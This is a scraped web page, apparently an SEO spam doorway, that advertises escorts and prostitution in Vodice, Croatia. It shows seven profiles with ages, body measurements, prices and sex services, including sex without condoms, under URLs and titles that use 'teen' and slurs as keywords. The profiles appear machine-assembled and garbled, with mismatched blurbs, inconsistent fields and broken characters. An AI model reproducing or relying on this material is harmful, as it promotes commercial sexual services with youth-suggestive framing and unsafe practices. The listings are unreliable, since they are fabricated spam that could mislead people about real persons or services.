

--- FILE ---
content_type: text/html
request_url: https://spicyadz.in/croatia/Oral-Without-at-discretion-teen-vodice.php
body_size: 9911
content:
<!DOCTYPE html>
<html lang="en" >
<head><!--[if IE 8]><script src="//cdnjs.cloudflare.com/ajax/libs/ie8/0.6.0/ie8.js"></script><![endif]--><link rel="dns-prefetch" href="//s7.addthis.com"></link><link rel="dns-prefetch" href="//fonts.googleapis.com"></link><link rel="dns-prefetch" href="//s.w.org"></link><script>!function(e,t){function n(){for(var e,n=t.getElementsByTagName("link"),r=0;r<n.length;r++)"preload"===(e=n[r]).rel&&"style"===e.getAttribute("as")&&(!function(e,n,r){function a(){l.addEventListener&&l.removeEventListener("load",a),l.media=r||"all"}var l=t.createElement("link");l.rel="stylesheet",l.href=e,l.media="only x";l.addEventListener&&l.addEventListener("load",a);(function e(){t.body?n.parentNode.insertBefore(l,n):setTimeout(e)})(),function e(){for(var n=t.styleSheets,r=n.length;r--;)if(n[r].href===l.href)return a();setTimeout(e)}()}(e.href,e,e.media),e.rel=null)}function r(){n(),clearInterval(a)}try{if(t.createElement("link").relList.supports("preload"))return}catch(e){}var a=setInterval(n,300);e.addEventListener&&e.addEventListener("load",r),e.attachEvent&&e.attachEvent("onload",r),n()}(window,document);</script><link rel="dns-prefetch" href="//fonts.googleapis.com"></link><link rel="dns-prefetch" href="//fonts.gstatic.com"></link><link rel="preconnect" href="//fonts.googleapis.com" crossorigin="anonymous"></link><link rel="preconnect" href="//fonts.gstatic.com" crossorigin="anonymous"></link><script>!function(e){ress_loadGooglefont=function(e,n){var l,o,i=unescape(e.match(/=([^&]*)/)[1]).split("|"),r=[];for(l=0;l<i.length;l++){var a=i[l].split(":"),s=[a[0].replace(/\+/g," ")],f=(a[1]||"400").split(",");for(o=0;o<f.length;o++)s.push(f[o].replace(/^(regular|normal)/,"400").replace(/^b(old)?/,"700").replace(/italic$/,"i").replace(/^i/,"400i"));r.push(s)}t(e,r,n)};var t=ress_loadFont=function(t,n,l){function o(){var n=e.createElement("link");n.rel="stylesheet",n.href=t,e.head.appendChild(n)}if(l=l||"BES bswy 0",!e.addEventListener)return o();e.addEventListener("DOMContentLoaded",function(){var i,r,a,s,f,p,h,c=0,d=[],u=100,g=e.createElement("iframe");for((i=g.style).position="absolute",i.left="-9999px",e.body.appendChild(g),f='<link rel="stylesheet" href="'+t+'">',a=0;a<n.length;a++)for(s=1;s<n[a].length;s++)f+='<span style="font-size:999px;white-space:nowrap">'+l+"</span><br>";for((r=g.contentWindow.document).open(),r.write(f),r.close(),f=r.getElementsByTagName("span"),a=0;a<n.length;a++)for(p=n[a],s=1;s<p.length;s++)h=p[s].split("i"),d.push(f[c].offsetWidth),(i=f[c++].style).fontFamily='"'+p[0]+'"',i.fontWeight=h[0],h.length>1&&(i.fontStyle="italic");!function e(){for(a=0;a<d.length;a++)if(!1!==d[a]&&f[a].offsetWidth!==d[a]&&(d[a]=!1,0===--c))return setTimeout(function(){g.parentNode.removeChild(g)},1e3),o();--u>0&&setTimeout(e,100)}()})}}(document);ress_loadGooglefont('//fonts.googleapis.com/css?family=PT+Sans%7CPhilosopher');</script><noscript><link rel="stylesheet" href="//fonts.googleapis.com/css?family=PT+Sans%7CPhilosopher"></noscript><meta name="viewport" content="width=0">
		<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<title> Erotic massage in Vodice - 18 years Whores on SPICYADZ.IN| Croatia</title>
	<link rel="profile" href="//gmpg.org/xfn/11">
	<link rel="pingback" href="/xmlrpc.php">	
<style>a,div,form,html,label,li,span{font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit;margin:0}a,body,div,form,h1,h2,h3,html,label,li,p,span,ul{border:0;outline:0;padding:0;vertical-align:baseline}body{margin:0}h1,h2,h3,p,ul{font-style:inherit}h1,h2,h3{margin:0;color:#555;font-weight:400;font-family:'Philosopher',sans-serif}p,ul{font-family:inherit;font-size:100%;font-weight:inherit}html{-webkit-text-size-adjust:none}ul{list-style:none;margin:0}article,aside,header,hgroup,nav,section{display:block}body,input{color:#777;font:13px 'PT Sans',sans-serif;line-height:20px;word-wrap:break-word}body{background:url(/wp-content/themes/attitude/images/body-bg.png) #ececec}.wrapper{max-width:1038px;margin:0 auto;background-color:#fff;-webkit-box-shadow:0 0 5px #ddd;-moz-box-shadow:0 0 5px #ddd;box-shadow:0 0 5px #ddd}.container{margin:0 auto;max-width:978px}h1{font-size:30px;line-height:36px}h2{font-size:28px;line-height:35px}h3{font-size:26px;line-height:32px}.no-margin-left{margin-left:0!important}p{margin:0 0 15px}input{-webkit-border-radius:0}input[type=text]{-moz-appearance:none!important;-webkit-appearance:none!important;appearance:none!important;padding:10px;border:1px solid #eaeaea;line-height:20px;width:100%;margin:0 0 30px;background-color:#f9f9f9;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}input.s{background:url(/wp-content/themes/attitude/images/search.png) no-repeat right 6px #fff;width:0;padding:3px 33px 3px 0;height:22px;color:#bbb;font-style:italic;margin:0;border-color:transparent;text-indent:25px}a{text-decoration:none}.assistive-text{position:absolute!important;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px)}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.clearfix{display:block}a.readmore{border:1px solid #0596af;color:#fff;display:inline-block;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;padding:1px 8px 2px;float:right;background:#06b8d7;background:-webkit-linear-gradient(#06b8d7,#05aac6);background:-moz-linear-gradient(#06b8d7,#05aac6);background:-ms-linear-gradient(#06b8d7,#05aac6);background:-o-linear-gradient(#06b8d7,#05aac6);background:-webkit-gradient(#06b8d7,#05aac6);background:linear-gradient(#06b8d7,#05aac6);-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.3);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.3);box-shadow:inset 0 1px 0 rgba(255,255,255,.3)}#branding{margin-top:30px}.hgroup-wrap{padding-top:20px;padding-bottom:51px}.hgroup-wrap a{display:block}#site-logo{float:left;margin-top:32px}#site-title{font:36px 'Philosopher',sans-serif;line-height:42px}#site-title a{color:#555}#site-description{font:13px 'PT Sans',sans-serif;line-height:20px;color:#777}.hgroup-right{float:right;margin-top:38px}#access{border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea}#access li{float:left;position:relative;padding:0 20px 0 0}#access a{display:block;float:left;font-size:14px;text-transform:uppercase;padding:16px 0 0;height:39px}#access ul li.current-menu-item a,a{color:#05a9c5}#branding .searchform{float:right}#main{padding:50px 0 10px}#main form input{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}#content h2{padding-bottom:15px}#primary,#secondary{float:left;margin-left:3.06%;width:65.64%}#content .post{padding-top:10px;padding-bottom:40px;border-top:1px solid #eaeaea}.entry-title{font:24px 'Philosopher',sans-serif;line-height:30px;color:#555}.entry-meta a,.entry-title a{color:#555}.entry-meta-bar{border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea;padding:7px 0;clear:both}.entry-meta{width:84.89%;float:left;padding-top:2px}.entry-meta span{padding:0 5px;display:inline-block}.entry-content{padding-bottom:15px;display:block;overflow:hidden}#secondary{width:31.28%}.widget{margin-bottom:40px}#access a,.widget ul li a{color:#777}.widget-title{font-size:24px;line-height:30px;padding-bottom:15px;color:#555}.widget_search input.s{width:100%;height:40px;padding:0 35px 0 15px;color:#777;background-color:#f9f9f9;background-position:right 10px;border-color:#eaeaea;text-indent:0}@media only screen and (max-width:1078px){.wrapper{width:708px}.container{width:668px}#primary,#secondary{float:none;margin-left:0;width:100%}}@media only screen and (max-width:767px){input[type=text]{margin-bottom:20px}input.s{margin:0}.wrapper{width:300px}.container,.widget_search input.s{width:280px}#content h2{padding-bottom:10px}#branding{margin-top:10px}.hgroup-wrap{padding-bottom:25px;padding-top:0}.hgroup-right{margin-top:32px}#site-logo{margin-top:25px}#access{height:36px;padding:13px 0 0}#access ul{display:none}#main{padding-top:40px}.entry-content{padding-bottom:0}#content .post{padding-bottom:30px}.widget{margin-bottom:30px}}@media only screen and (min-width:480px) and (max-width:767px){.wrapper{width:450px}.container{width:420px}#branding{margin-top:20px}.hgroup-wrap{padding-bottom:30px}.hgroup-right{margin-top:37px}#site-logo{margin-top:30px}}@media only screen and (max-width:319px){.container,.wrapper{width:95%}}@media all and (-webkit-min-device-pixel-ratio:1.5){input.s{background-image:url(/wp-content/themes/attitude/images/search@2x.png);background-size:24px 15px}}img.lazy{display:none}</style><link rel="preload" as="style" onload="this.rel='stylesheet'" href="/s/a18dee.css"><noscript><link rel="stylesheet" href="/s/a18dee.css"></noscript>

<link rel="https://api.w.org/" href="/wp-json/">
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml"> 
<link rel="Agenate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsohbetnumaralarinizx.info%2Fprostituees-epinay-sur-orge%2F">
<link rel="Agenate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsohbetnumaralarinizx.info%2Fprostituees-epinay-sur-orge%2F&#038;format=xml">
<link rel="icon" type="image/png" sizes="32x32" href="https://SPICYADZ.IN/favicon-big.png">
<link rel="icon" type="image/png" sizes="16x16" href="https://SPICYADZ.IN/favicon-small.png">
<link rel="apple-touch-icon-precomposed" href="/wp-content/uploads/2018/09/cropped-escort-clovis_723-180x180.jpg">
<meta name="msapplication-TileImage" content="https://SPICYADZ.IN/wp-content/uploads/2018/09/cropped-escort-clovis_723-270x270.jpg" />

<script src="/s/d541bc.js"></script><script defer src="https://belea.promo/pixel/35e1vqnute8c16a2p1hvpgpv9bjz0cv9"></script></head>

<body class="post-template-default single single-post postid-1798 single-format-standard ">
	
	<div class="wrapper">
				<header id="branding" >
				
	<div class="container clearfix">
		<div class="hgroup-wrap clearfix">
								<section class="hgroup-right">
													<form action="https://SPICYADZ.IN/" class="searchform clearfix" method="get">
		<label class="assistive-text" for="s">Search</label>
		<input type="text" placeholder="Search" class="s field" name="s">
	</form>
					</section>	
							<hgroup id="site-logo" class="clearfix">
												<h1 id="site-title">DIVINE ESCORT</h1>
							<h2 id="site-description">633 chicks in Croatia</h2>
											
				</hgroup>
			
		</div>
	</div>	
		
	<nav id="access" class="clearfix">
					<div class="container clearfix"><ul class="root"><li id="menu-item-1805" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1805"><a href="https://SPICYADZ.IN">Home</a></li>
<li id="menu-item-1806" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1806"><a href="https://SPICYADZ.IN/country.html">Navigation</a></li>
<li id="menu-item-1807" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1807"><a href="https://SPICYADZ.IN/sexygirl.php">Gallery</a></li>
<li id="menu-item-1808" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1808"><a href="https://SPICYADZ.IN/webcam.html">Chat</a></li>
<li id="menu-item-1809" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1809"><a href="https://SPICYADZ.IN/croatia/">Croatia</a></li>
<li id="menu-item-1810" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1810"><a href="https://SPICYADZ.IN/sexygirl.php" >Vodice</a></li>
</ul>


</div>
					</nav> 		
				</header>
		
				<div id="main" class="container clearfix">

<div id="container">
	

<div id="primary" class="no-margin-left">
   <div id="content">	<section id="post-1798" class="post-1798 post type-post status-publish format-standard hentry category-jeunes">
		<article>

			
			<header class="entry-header">
    			<h2 class="entry-title">
    				Erotic massage in Vodice
    			</h2>
  			</header>

  			
  			
  			<div class="entry-content clearfix">
    			<p>Brilliant Girls in Croatia: <a href="https://SPICYADZ.IN/croatia/Santa-escort-in-canopy.php">Escort in Canopy</a>, <a href="https://SPICYADZ.IN/croatia/Petite-Mirabella-blue.php">Brothels in Blue</a>, <a href="https://SPICYADZ.IN/croatia/Oral-Without-at-discretion-teen-vodice.php">Erotic massage in Vodice</a><br />
		<br />
<h2>Obscure Ladies Vodice</h2>
<p><center><span style="font-size: 14pt;"><strong>Nonna</strong></span></center><br />
<center><a href="https://SPICYADZ.IN/sexygirl.php" ><img alt="Baby Vodice" src="https://SPICYADZ.IN/sluts/51.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>Address:</strong></td>
<td>Vodice</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>31 </td>
</tr>
<tr>
<td><strong>Height:</strong></td>
<td>162 cm</td>
</tr>
<tr>
<td><strong>WEIGHT:</strong></td>
<td>50 </td>
</tr>
<tr>
<td><strong>Availability:</strong></td>
<td>00:00 – 24:00</td>
</tr>
<tr>
<td><strong>Body:</strong></td>
<td>91-62-83</td>
</tr>
<tr>
<td><strong>Sex services:</strong></td>
<td>Golden shower (out), Ass licking, Golden shower (in) 💦</td>
</tr>
<tr>
<td><strong>Outcall:</strong></td>
<td>No</td>
</tr>
<tr>
<td><strong>One Hr:</strong></td>
<td>160$</td>
</tr>
<tr>
<td><strong>NIGHT:</strong></td>
<td>470$ </td>
</tr>
<tr>
<td><strong>Languages:</strong></td>
<td>English</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a  style="color:#FF00FF; font-size:18px;" href="https://SPICYADZ.IN/sexygirl.php" target="_blank">More photo</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<blockquote><p>
Hello ladies and thank you for choosing to visit my brand new profile. I hope you like what you see. IБЂ™m a friendly gentleman who was born and raised in London, United Kingdom. I
</p></blockquote>
<p><center><span style="font-size: 14pt;"><strong>Margherita</strong></span></center><br />
<center><a href="https://SPICYADZ.IN/sexygirl.php" ><img src="https://SPICYADZ.IN/sluts/192.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>City:</strong></td>
<td>Vodice</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>20 </td>
</tr>
<tr>
<td><strong>Height:</strong></td>
<td>165 </td>
</tr>
<tr>
<td><strong>Body weight:</strong></td>
<td>64</td>
</tr>
<tr>
<td><strong>Available:</strong></td>
<td>10:00 — 22:00</td>
</tr>
<tr>
<td><strong>Anal:</strong></td>
<td>Extra 60$</td>
</tr>
<tr>
<td><strong>Escort Preferences:</strong></td>
<td>Gangbang / Orgy, TOY PLAY, Anal Play</td>
</tr>
<tr>
<td><strong>Outcall:</strong></td>
<td>+60$</td>
</tr>
<tr>
<td><strong>1 HOUR:</strong></td>
<td>70Doll</td>
</tr>
<tr>
<td><strong>Anal:</strong></td>
<td>390$ </td>
</tr>
<tr>
<td><strong>Boobs:</strong></td>
<td>A</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a  style="color:#FF00FF; font-size:18px;" href="https://SPICYADZ.IN/sexygirl.php" target="_blank">VIDEO</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<blockquote><p>
I always lived my life as an adventure and i consider every aspect as an event, with goods and bads. I never lost the faith that tomorrow it will be better and i am always grateful that i am alive and healthy and free to take my own decisions and i put passion and heart in every little thing that i do  day by day in my life.
</p></blockquote>
<p><center><span style="font-size: 14pt;"><strong>Irma</strong></span></center><br />
<center><a href="https://SPICYADZ.IN/sexygirl.php" ><img src="https://SPICYADZ.IN/sluts/257.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>Address:</strong></td>
<td>Sauna / Bath Houses Vodice</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>27 </td>
</tr>
<tr>
<td><strong>Height:</strong></td>
<td>172 </td>
</tr>
<tr>
<td><strong>WEIGHT:</strong></td>
<td>48 </td>
</tr>
<tr>
<td><strong>Available:</strong></td>
<td>10:00 — 20:00</td>
</tr>
<tr>
<td><strong>For family couples:</strong></td>
<td>No</td>
</tr>
<tr>
<td><strong>Sex services:</strong></td>
<td>Watersports (Giving), Spanking, Oral Without (at discretion)</td>
</tr>
<tr>
<td><strong>Outcall:</strong></td>
<td>+50$</td>
</tr>
<tr>
<td><strong>One HOUR:</strong></td>
<td>150Doll</td>
</tr>
<tr>
<td><strong>Without condom:</strong></td>
<td>310$ </td>
</tr>
<tr>
<td><strong>Breast:</strong></td>
<td>Natural</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a  style="color:#FF00FF; font-size:18px;" href="https://SPICYADZ.IN/sexygirl.php" target="_blank">+ PHOTOS</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<blockquote><p>
Hello my dear gentlemen!!! 
</p></blockquote>
<p><center><span style="font-size: 14pt;"><strong>Elsa</strong></span></center><br />
<center><a href="https://SPICYADZ.IN/sexygirl.php" ><img src="https://SPICYADZ.IN/sluts/159.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>City:</strong></td>
<td>Croatia</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>24 </td>
</tr>
<tr>
<td><strong>Body:</strong></td>
<td>85-55-90</td>
</tr>
<tr>
<td><strong>Body weight:</strong></td>
<td>49 </td>
</tr>
<tr>
<td><strong>Time to call:</strong></td>
<td>10am - very late</td>
</tr>
<tr>
<td><strong>Without condom:</strong></td>
<td>Extra 60$</td>
</tr>
<tr>
<td><strong>Services:</strong></td>
<td>Cross Dressing, 'A' Levels, Disabled Clients</td>
</tr>
<tr>
<td><strong>Outcall:</strong></td>
<td>Anytime</td>
</tr>
<tr>
<td><strong>30 min:</strong></td>
<td>70Doll</td>
</tr>
<tr>
<td><strong>Anal:</strong></td>
<td>330$ </td>
</tr>
<tr>
<td><strong>Ethnic Group:</strong></td>
<td>Czech</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a  style="color:#FF00FF; font-size:18px;" href="https://SPICYADZ.IN/sexygirl.php" target="_blank">VIDEO</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<blockquote><p>
I am just a normal girl whit t-shirt and jeans hehe.you can talk whit me and have fun whit me.i am smart and nice :-)
</p></blockquote>
<p><center><span style="font-size: 14pt;"><strong>Elena</strong></span></center><br />
<center><a href="https://SPICYADZ.IN/sexygirl.php" ><img src="https://SPICYADZ.IN/sluts/205.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>Location:</strong></td>
<td>Croatia</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>20 </td>
</tr>
<tr>
<td><strong>Height:</strong></td>
<td>173 cm</td>
</tr>
<tr>
<td><strong>WEIGHT:</strong></td>
<td>53 </td>
</tr>
<tr>
<td><strong>Time to call:</strong></td>
<td>11:00 — 23:00</td>
</tr>
<tr>
<td><strong>NIGHT:</strong></td>
<td>310$</td>
</tr>
<tr>
<td><strong>Sex Preferences:</strong></td>
<td>Role playing, 'A' Levels💕, Female Ejaculation, Female Ejaculation</td>
</tr>
<tr>
<td><strong>Ethnic Group:</strong></td>
<td>Latina</td>
</tr>
<tr>
<td><strong>One HOUR:</strong></td>
<td>70$</td>
</tr>
<tr>
<td><strong>Tag:</strong></td>
<td>430$ </td>
</tr>
<tr>
<td><strong>Services:</strong></td>
<td>Moresomes, Swinging</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a  style="color:#FF00FF; font-size:18px;" href="https://SPICYADZ.IN/sexygirl.php" target="_blank">Send a massage</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<blockquote><p>
I love being tied up and spanked
</p></blockquote>
<p><center><span style="font-size: 14pt;"><strong>Nora</strong></span></center><br />
<center><a href="https://SPICYADZ.IN/sexygirl.php" ><img src="https://SPICYADZ.IN/sluts/197.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>City:</strong></td>
<td>Vodice</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>21 </td>
</tr>
<tr>
<td><strong>Height:</strong></td>
<td>156 cm</td>
</tr>
<tr>
<td><strong>WEIGHT:</strong></td>
<td>64 </td>
</tr>
<tr>
<td><strong>Time to call:</strong></td>
<td>11:00 — 20:00</td>
</tr>
<tr>
<td><strong>Gangbang:</strong></td>
<td>+60$ </td>
</tr>
<tr>
<td><strong>Sex Preferences:</strong></td>
<td>Soft domination, Face Sitting, Disabled Clients</td>
</tr>
<tr>
<td><strong>Outcall:</strong></td>
<td>Yes</td>
</tr>
<tr>
<td><strong>One Hr:</strong></td>
<td>150</td>
</tr>
<tr>
<td><strong>Without condom:</strong></td>
<td>320$ </td>
</tr>
<tr>
<td><strong>Origin:</strong></td>
<td>Eastern Europe</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a  style="color:#FF00FF; font-size:18px;" href="https://SPICYADZ.IN/sexygirl.php" target="_blank">VIDEO</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<blockquote><p>
I'm sexy, sophisticated, and confident
</p></blockquote>
<p><center><span style="font-size: 14pt;"><strong>Emeli</strong></span></center><br />
<center><a href="https://SPICYADZ.IN/sexygirl.php" ><img src="https://SPICYADZ.IN/sluts/126.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>Region:</strong></td>
<td>Vodice</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>20 </td>
</tr>
<tr>
<td><strong>Height:</strong></td>
<td>176 </td>
</tr>
<tr>
<td><strong>WEIGHT:</strong></td>
<td>66 </td>
</tr>
<tr>
<td><strong>Available:</strong></td>
<td>11:00 — 20:00</td>
</tr>
<tr>
<td><strong>For family couples:</strong></td>
<td>+100$</td>
</tr>
<tr>
<td><strong>My Services:</strong></td>
<td>Fetish, Facials, Couples</td>
</tr>
<tr>
<td><strong>Figure:</strong></td>
<td>91-57-86</td>
</tr>
<tr>
<td><strong>1hr:</strong></td>
<td>70</td>
</tr>
<tr>
<td><strong>Ethnic Group:</strong></td>
<td>Croatian</td>
</tr>
<tr>
<td><strong>Sex services:</strong></td>
<td>BDSM (receiving)</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a  style="color:#FF00FF; font-size:18px;" href="https://SPICYADZ.IN/sexygirl.php" target="_blank">Send a massage</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<p><H3>Comments:</H3></p>
<blockquote><p>I love to cuddle and would love to cuddle with you</p></blockquote>
<blockquote><p>Contact Admin.</p></blockquote>
<p>
<center><a  style="color:#FF00FF; text-decoration:underline; font-size:22px;" href="https://SPICYADZ.IN/sexygirl.php" target="_blank">Show Total Whore Base</a></center><br /></p>
<div class="at-below-post addthis_tool" data-url="https://SPICYADZ.IN/sexygirl.php"></div>  			</div>

  			<div class="entry-meta-bar clearfix">	        			
    			<div class="entry-meta">
    				<span class="by-author">By <a href="https://SPICYADZ.IN/croatia/Oral-Without-at-discretion-teen-vodice.php#">admin</a></span> |
    				<span class="date"><a href="https://SPICYADZ.IN/croatia/Oral-Without-at-discretion-teen-vodice.php#" title="14:35">30.09.2016</a></span> |
    				             		<span class="category"><a href="https://SPICYADZ.IN/croatia/">Croatia</a></span> |
             	 
    				             		<span class="comments"><a href="https://SPICYADZ.IN/croatia/Oral-Without-at-discretion-teen-vodice.php#">1 Comments</a></span> |
             	 		          				
    			</div>
    		</div>

  						<ul class="default-wp-page clearfix">
				<li class="previous"><a href='https://SPICYADZ.IN/croatia/karlovac-Olesya.php'>Brothels in Karlovac</a></li>
				<li class="next"></li>
			</ul>
		
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a comment<small><a rel="nofollow" id="cancel-comment-reply-link" href="/prostituees-epinay-sur-orge/#respond" style="display:none;">Cancel reply</a></small></h3>			<form action="https://SPICYADZ.IN/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked with <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email address <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Site</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Leave a comment" /> <input type='hidden' name='comment_post_ID' value='1798' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div>
	
</div>																					
		</article>
	</section>
</div></div>


<div id="secondary">
	

<aside id="search-2" class="widget widget_search">	<form action="https://SPICYADZ.IN/" class="searchform clearfix" method="get">
		<label class="assistive-text" for="s">Search</label>
		<input type="text" placeholder="Search" class="s field" name="s">
	</form>
</aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">VIP Chick in Croatia</h3>		<ul>
											<li>
					<a href="https://SPICYADZ.IN/sexygirl.php" ><img src="https://SPICYADZ.IN/vip/416.jpg"></a>
									</li>
				
					</ul>
		</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">More beauties from Croatia</h3>		<ul>
											<li>
					<a href="https://SPICYADZ.IN/croatia/Tantric-teen-slave.php">Prostitute in Slave</a>
									</li>
											<li>
					<a href="https://SPICYADZ.IN/croatia/Naked-teen-zadar.php">Slut in Zadar</a>
									</li>
											<li>
					<a href="https://SPICYADZ.IN/croatia/Students-Eleanor-rovinj.php">Slut in Rovinj</a>
									</li>
											<li>
					<a href="https://SPICYADZ.IN/croatia/Taisiya-prostitute-in-vis.php">Prostitute in Vis</a>
									</li>
											<li>
					<a href="https://SPICYADZ.IN/liechtenstein/Verified-putan-liechtenstein.php">Sex for money in Liechtenstein</a>
									</li>
											<li>
					<a href="https://SPICYADZ.IN/netherlands/Hungry-Beatrice-netherlands.php">Hot Netherlands girls</a>
									</li>
											<li>
					<a href="https://SPICYADZ.IN/brazil/Lia-hookers-in-joacaba.php">Hookers in Joacaba</a>
									</li>
											<li>
					<a href="https://SPICYADZ.IN/turkey/Verified-Light-tekirdag.php">Brothels in Tekirdag</a>
									</li>
											<li>
					<a href="https://SPICYADZ.IN/vietnam/Violetta-sex-for-money-in-tay-ninh.php">Sex for money in Tay Ninh</a>
									</li>
											<li>
					<a href="https://SPICYADZ.IN/serbia/Students-putan-novi-sad.php">Prostitute in Novi Sad</a>
									</li>
											<li>
					<a href="https://SPICYADZ.IN/canada/granby-Inessa.php">Sex for money in Granby</a>
									</li>
											<li>
					<a href="https://SPICYADZ.IN/jordan/al-aqabah-Orsola.php">Adult search in Al Aqabah</a>
									</li>
											<li>
					<a href="https://SPICYADZ.IN/portugal/Pregnant-teen-lisbon.php">Prostitute in Lisbon</a>
									</li>
					</ul>
		</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Navigation</h3>		<ul>
<ul>
<li><a href="https://SPICYADZ.IN/afghanistan/">Afghanistan</a></li>
<li><a href="https://SPICYADZ.IN/africa/">Africa</a></li>
<li><a href="https://SPICYADZ.IN/aland/">Aland</a></li>
<li><a href="https://SPICYADZ.IN/albania/">Albania</a></li>
<li><a href="https://SPICYADZ.IN/algeria/">Algeria</a></li>
<li><a href="https://SPICYADZ.IN/argentina/">Argentina</a></li>
<li><a href="https://SPICYADZ.IN/australia/">Australia</a></li>
<li><a href="https://SPICYADZ.IN/austria/">Austria</a></li>
<li><a href="https://SPICYADZ.IN/bahrain/">Bahrain</a></li>
<li><a href="https://SPICYADZ.IN/bangladesh/">Bangladesh</a></li>
<li><a href="https://SPICYADZ.IN/belgium/">Belgium</a></li>
<li><a href="https://SPICYADZ.IN/belize/">Belize</a></li>
<li><a href="https://SPICYADZ.IN/bosnia-and-herzegovina/">Bosnia and Herzegovina</a></li>
<li><a href="https://SPICYADZ.IN/brazil/">Brazil</a></li>
<li><a href="https://SPICYADZ.IN/bulgaria/">Bulgaria</a></li>
<li><a href="https://SPICYADZ.IN/cambodia/">Cambodia</a></li>
<li><a href="https://SPICYADZ.IN/canada/">Canada</a></li>
<li><a href="https://SPICYADZ.IN/chile/">Chile</a></li>
<li><a href="https://SPICYADZ.IN/china/">China</a></li>
<li><a href="https://SPICYADZ.IN/colombia/">Colombia</a></li>
<li><a href="https://SPICYADZ.IN/costa-rica/">Costa Rica</a></li>
<li><a href="https://SPICYADZ.IN/croatia/">Croatia</a></li>
<li><a href="https://SPICYADZ.IN/cuba/">Cuba</a></li>
<li><a href="https://SPICYADZ.IN/czech-republic/">Czech Republic</a></li>
<li><a href="https://SPICYADZ.IN/denmark/">Denmark</a></li>
<li><a href="https://SPICYADZ.IN/dominican-republic/">Dominican Republic</a></li>
<li><a href="https://SPICYADZ.IN/egypt/">Egypt</a></li>
<li><a href="https://SPICYADZ.IN/england/">England</a></li>
<li><a href="https://SPICYADZ.IN/estonia/">Estonia</a></li>
<li><a href="https://SPICYADZ.IN/finland/">Finland</a></li>
<li><a href="https://SPICYADZ.IN/france/">France</a></li>
<li><a href="https://SPICYADZ.IN/germany/">Germany</a></li>
<li><a href="https://SPICYADZ.IN/greece/">Greece</a></li>
<li><a href="https://SPICYADZ.IN/greenland/">Greenland</a></li>
<li><a href="https://SPICYADZ.IN/guatemala/">Guatemala</a></li>
<li><a href="https://SPICYADZ.IN/haiti/">Haiti</a></li>
<li><a href="https://SPICYADZ.IN/hong-kong/">Hong Kong</a></li>
